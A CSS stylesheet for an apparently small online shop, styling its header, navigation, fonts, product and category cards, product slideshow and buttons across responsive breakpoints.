#Navigation-4033 ul li ul { background-color:#B54141;} 
#Navigation-4033 ul li ul li a { width:200px !important; padding:8px; border-style:solid; border-width:0px 0px 1px 0px; border-color:#922121;} 
#Navigation-4033 ul li ul li a.hover {cursor:pointer;}
#sliderContainer { width:1140px; height:481px; margin: -20px  0px  0px  -20px  ; padding:0px 0px 30px 0px; background-image:url('/images/115088/layout/shadows.png'); background-repeat:no-repeat; background-position:center bottom;} 
a.nivo-prevNav { width:50px; height:50px; background-image:url('/images/115088/layout/leftarrow.png');} 
a.nivo-nextNav { width:50px; height:50px; background-image:url('/images/115088/layout/rightarrow.png');} 
@media(min-width: 800px) {
.socialMediaContainer {-webkit-transform: scale(125%); -ms-transform: scale(125%); transform: scale(125%);}
}

/* Scroll-up img */

#toTop, #toTopHover {background: url('/images/115088/layout/ui.totop.png');}

/**Bebas Neue**/
@font-face {
    font-family: 'bebas';
    src: url('/CustomFonts/bebasneue-webfont.eot');
    src: url('/CustomFonts/bebasneue-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/bebasneue-webfont.woff2') format('woff2'),
         url('/CustomFonts/bebasneue-webfont.woff') format('woff'),
         url('/CustomFonts/bebasneue-webfont.ttf') format('truetype'),
         url('/CustomFonts/bebasneue-webfont.svg#bassoonbold') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'AvantGardeBT';
    src: url('/CustomFonts/avgardd-webfont.eot');
    src: url('/CustomFonts/avgardd-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/avgardd-webfont.woff') format('woff'),
         url('/CustomFonts/avgardd-webfont.ttf') format('truetype'),
         url('/CustomFonts/avgardd-webfont.svg#Avant Garde BT') format('svg');
    font-weight: normal;
    font-style: normal;
}

/*Fonts*/
@font-face {
    font-family: 'AvantGarde';
    src: url('/CustomFonts/avgardn-webfont.eot');
    src: url('/CustomFonts/avgardn-webfont.eot?#iefix') format('embedded-opentype'),
         url('/CustomFonts/avgardn-webfont.woff') format('woff'),
         url('/CustomFonts/avgardn-webfont.ttf') format('truetype'),
         url('/CustomFonts/avgardn-webfont.svg#Avant Garde') format('svg');
    font-weight: normal;
    font-style: normal;
}

hr {
    height: 1px;
    border: 0px;
    background-color: #ccc;
}

/***header***/
.logo {
    background: url(/images/115088/layout/logo.png) no-repeat center;
    height:120px;
    width:628px;
}
.phone {
    position: absolute;
    top: 65px;
    font: normal 30px bebas,arial;
    right: 20px;
    text-transform: uppercase;
    color: #515151;
}
.slogan {
    padding: 10px;
    font: normal 24px/20px bebas;
    color: rgb(240, 33, 43);
    text-shadow: 1px 1px 0px #662132;
    letter-spacing: 14px;
    text-transform: uppercase;
    border-top: 2px solid #662132;
    display: inline-block;
    position: absolute;
    top: 106px;
    left: 21px;
    text-align: center;
}

#google_translate_element {
    position: absolute;
    right: 200px;
    top: -14px;
    padding: 10px;
}

/*** HEADINGS ***/
h1 {
    font: normal 30px AvantGarde;
    color: rgb(169, 20, 20);
    border-bottom: 4px double #ccc;
    padding: 10px;
}

h1 p + span {
    Font: normal 22px AvantGarde;
    color: #333;
}

/***NAVIGATION**/
.downarrowclass {
  top: 39px;
  right: 0;
  left: 0;
  margin: auto;
}

/*** MAIN CONTENT***/

.pageName{margin-bottom:20px;}



/***FOOTER**/
#footer p{
 margin:0px;
}
.footer-contain {
    display: table;
    border-bottom:1px solid #666;
    margin-bottom:8px;
}

.footer-contain div{
    display:table-cell;
    width:50%;
    padding:9px 0px;  
}
.slicknav_menu,.slicknav_btn{background-color:#a91414}
.slicknav_nav ul li {  border-top: 1px solid #691111;  border-bottom: 0px;}
.slicknav_nav ul li a, .slicknav_nav ul li a:visited{color:#fff;}
.slicknav_nav ul li ul {  background-color: #BA5050;}
.slicknav_nav .slicknav_item:hover,.slicknav_nav a:hover {  background: #830202;}


@media hanheld, only screen and (max-width:800px){

#header{
    min-height:260px;
    background-repeat:repeat;
    background-position:center;
}


.socialMediaContainer{
    float:none;
    position:static;
    width:100%;
    background-color: rgb(216, 120, 123);
    margin:0px;
    padding:5px;
}
.logo{
    position:static;
    margin:0 auto;
    width:100%;
    background-position:center
}
.phone{
    top:20px;
    left:5px;
    color:#fff;
}
.phone a{color:#fff;text-decoration:none;}
.slogan{
    position:static;
    letter-spacing:8px;
    width:100%;
}
#google_translate_element {
  right: 0px;
  top: 26px;
}

#searchContainer{
    top:210px;    
    background-color:rgb(81, 78, 79);;
    padding:10px;
    width:100%;
    right:0px;
}

#sliderContainer {
    position:static;
    margin:0px;
}

/**main content **/

.table-responsive td{
 border:0px!important;
}


/***end of media query ***/
}

@media hanheld, only screen and (max-width:612px){
.logo{
    position:static;
    margin:0 auto;
    width:100%;
    background-size:100%;
}

/***end of media query***/
}

@media hanheld, only screen and (max-width:450px){

.phone{font-size:20px; padding:8px;}
.slogan{
 letter-spacing:0px;
}

a[href*='mailto']{
    font-size:.6em;
}

/** footer **/
.footer-contain,
.footer-contain div{
    display:block;
    width:100%;
    padding:20px;  
}




/***end of media query***/
}


/*------ AR Updates ------*/


/*--- Cat/product cards ---*/

.catListItemSeparator, .catListGroupSeparator, .productListGroupSeparator, .productListItemSeparator {display: none !important;}

/* Product card container */

#categoryImages ul, #productImages ul {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
#categoryImages li, #productImages li {width: calc(20% - 30px); height: auto; margin: 12px 15px !important; border: none;}
#categoryImages li {padding: 0;}
#productImages li {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding: 0 0 12px;}

@media only screen and (max-width:800px) {
#categoryImages li, #productImages li {width: calc(50% - 30px) !important;}
}

@media only screen and (max-width:480px) {
#categoryImages ul, #productImages ul {-webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column;}
#categoryImages li, #productImages li {width: calc(100% - 30px) !important;}
}

/* Product image */

.productListImageContainer {-webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1;}
.catListImageContainer a, .productListImageContainer a {position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; height: 190px; height: 0; padding-top: 100%;}
div#categoryImages img, div#productImages img {position: absolute; top: 0; width: 100%; height: 100%; padding: 0; -o-object-fit: cover; object-fit: cover;}

/* Product card content */

.catListNames, .productListNames {margin: 12px 0;}
.catListNames a, .productListNames a, .productsBuy a {color: #a91414; text-decoration: none; font-weight: bold;}
.catListNames a:hover, .productListNames a:hover, .productsBuy a:hover {opacity: 0.75;}
.productListNames {-webkit-box-ordinal-group: 3; -ms-flex-order: 1; order: 2;}
.productListNames a, .productsBuy a {font-weight: 700;}
.productListPrices {-webkit-box-ordinal-group: 4; -ms-flex-order: 1; order: 3;}
.productsBuy {-webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; margin-top: 12px;}
.productsBuy a {max-width: 200px; padding: 14px; margin: auto; font-size: 0.85em;}
.productListStock  {-webkit-box-ordinal-group: 5; -ms-flex-order: 1; order: 4;}
.stock1 {color: #4e7ac7;}
.productListSku {display: none;}

@media only screen and (max-width:800px) {
.catListNames, .productListNames {text-align: center;}
}


/*--- Page - product ---*/

#productImageContainer, .productViewRight {width: calc(50% - 15px);}
#productImageContainer {margin-right: 15px;}
.productViewRight {margin-left: 15px;}
.productImage {height: 100%;}
.productImage img {border: none; padding: 0; max-height: 100%; max-width: 100%;}
.breadcrumb, .breadcrumb a {font-size: 1em !important;}
.addToCart .buttonSubmit {margin-top: 12px;} /* appended to universal button styling */
.socialMediaShare {margin: 0;}

@media only screen and (max-width:800px) {
#productImageContainer, .productViewRight {width: 100% !important; margin: 0;}
}

/* Product page slideshow */

div.slideshow-container {height: 400px; margin-bottom: 12px;}
div.slideshow span.image-wrapper {height: 100%; background: #f3f3f3;}
#slideshow .productImage {display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; height: 100%; max-height: 100%;}
.productClickToEnlarge {margin: unset;}

a.productImage {vertical-align: unset; position: unset;}

@media (max-width: 800px) {
a.productImage, .productImage img {max-height: 100%;}
}

/* Controls */

#controls {width: 100px; height: 42px; font-size: 16px; padding: 12px 0;}
#controls a {font-size: 16px !important;}

@media only screen and (max-width:800px) {
#controls {margin: auto;}
}

/* Thumbs */

ul.thumbs {display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap;}
.thumbs li {width: calc(25% - 12px); margin: 6px !important;}
a.thumb {display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -webkit-box-align: center; -ms-flex-align: center; -ms-grid-row-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; position: relative; padding-top: 75%; border: none;}
a.thumb img {position: absolute; top: 0; width: 100%; height: 100%; object-fit: cover;}

@media only screen and (max-width:480px) {
.productsperpage, div.sortby {float: none;}
}


/*--- Other ---*/

#maincolumn a, #maincolumn a:visited {color: #a91414;}
#maincolumn a:hover:not(.btn-main) {opacity: 0.75;}
.productsBuy {display: none;}
img {max-width: 100%; height: auto;}

/* Color mixer page button */

/* Buttons */
.btn-main {
  display: inline-block;
  -ms-flex-item-align: center;
  -ms-grid-row-align: center;
  align-self: center;
  min-width: 220px;
  width: auto;
  height: auto;
  margin-top: 2.4rem;
  padding: 1em 1.5em;
  text-transform: uppercase;
  background: #a91414;
  border: none;
  letter-spacing: .075em;
  text-align: center;
  color: #fff !important;
  color: #fff !important;
  font-size: .65em;
  font-weight: 700;
  text-decoration: none;
  border-radius: 8px;
  margin: auto;
  webkit-transition: all .2s ease-in-out;
  -webkit-transition: all .2s ease-in-out;
  transition: all .2s ease-in-out;
}

.btn-main:hover {
  -webkit-filter: saturate(140%);
          filter: saturate(140%);
}

@media (min-width: 801px) {
  .btn-main {
    -ms-flex-item-align: start;
    align-self: flex-start;
  }
}

@media (max-width: 800px) {
  #color-mixer {float: none;}
}
